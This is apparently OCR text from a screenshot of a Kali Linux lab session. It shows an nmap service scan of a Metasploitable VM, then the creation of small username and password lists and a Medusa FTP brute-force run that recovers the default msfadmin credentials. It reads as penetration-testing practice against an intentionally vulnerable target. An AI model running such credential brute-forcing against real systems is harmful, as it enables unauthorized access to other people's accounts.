 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 16:34
kali@kali: ~
Session Actions Edit View Help
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login
514/tcp  open  shell       Netkit rshd
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:DE:53:16 (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs
: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.26 seconds
┌──(kali㉿kali)-[~]
└─$ printf 'msfadmin\nadmin\nroot\nuser\n' > usuarios.txt
printf 'msfadmin\nadmin\n123456\npassword\nroot\ntoor\n' > senhas.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U usuarios.txt -P senhas.txt -M ftp -t 4 -f -v 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-20 16:34:00 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ sS
KALI